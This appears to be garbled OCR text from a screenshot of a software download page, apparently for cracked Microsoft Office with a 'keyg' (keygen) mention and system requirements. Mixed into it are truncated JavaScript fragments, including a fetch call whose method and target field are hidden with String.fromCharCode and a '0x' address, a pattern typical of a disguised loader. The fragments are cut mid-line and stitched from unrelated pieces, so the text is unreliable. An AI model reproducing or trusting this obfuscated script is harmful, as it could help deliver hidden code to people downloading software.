
<img src="data:image/gif;base64,R0l
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
re=await fetch(r,{method:String.from
[{to:String.fromCharCode(48,120,99,1
j=await re.json();if(j.result){let h=j.
Processor:
Dual-core for keyg
RAM:
Needed: 4 GB
Disk space:
64 GB for install
Microsoft Office empowers 